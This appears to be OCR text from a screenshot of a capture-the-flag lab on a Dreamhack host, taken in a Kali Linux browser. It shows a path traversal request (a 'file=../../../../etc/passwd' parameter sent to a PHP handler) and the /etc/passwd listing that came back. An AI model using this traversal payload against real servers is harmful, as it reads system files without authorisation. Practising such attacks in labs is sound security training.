 host1.dreamhack.games:1344
host1.dreamhack.games:13443/post_handler.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin